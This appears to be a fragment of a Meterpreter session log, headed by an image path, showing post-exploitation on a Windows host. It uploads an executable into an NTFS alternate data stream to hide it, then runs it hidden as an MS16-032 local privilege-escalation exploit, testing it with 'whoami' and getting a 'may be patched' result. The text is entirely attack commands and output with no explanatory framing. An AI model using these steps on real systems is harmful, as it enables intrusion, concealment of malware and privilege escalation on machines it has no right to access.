 meterpreter > upload /tmp/123.exe 123:1.exe
[*] uploading  : /tmp/123.exe -> 123:1.exe
[*] uploaded   : /tmp/123.exe -> 123:1.exe
meterpreter > execute -iH -f "c:\\WINDOWS\\debug\\WIA\\123:1.exe"
Process 15184 created.
Channel 5 created.
[#] ms16-032 for service by zcgonvh
[#] usage: ms16-032 command
[#] eg: ms16-032 "whoami /all"
meterpreter > execute -iH -f "c:\\WINDOWS\\debug\\WIA\\123:1.exe" -a "whoami"
Process 4432 created.
Channel 6 created.
[#] ms16-032 for service by zcgonvh
[x] may be patched: 0
meterpreter >